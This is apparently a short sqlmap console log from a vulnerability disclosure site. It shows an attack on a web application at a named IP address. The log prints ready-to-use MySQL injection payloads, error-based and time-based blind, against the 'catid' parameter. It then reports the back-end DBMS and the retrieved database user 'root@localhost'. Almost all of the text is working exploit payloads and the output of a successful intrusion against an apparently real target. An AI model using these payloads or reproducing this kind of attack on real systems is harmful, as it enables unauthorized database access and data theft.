 sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: catid=17 AND (SELECT 6032 FROM(SELECT COUNT(*),CONCAT(CHAR(58,118,9
7,103,58),(SELECT (CASE WHEN (6032=6032) THEN 1 ELSE 0 END)),CHAR(58,107,107,98,
58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=17 AND SLEEP(5)
---
[15:39:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[15:39:58] [INFO] fetching current user
[15:39:59] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:39:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.189.240.78'
[*] shutting down at: 15:39:59
www.wooyun.org
C:\Python27\sqlmap>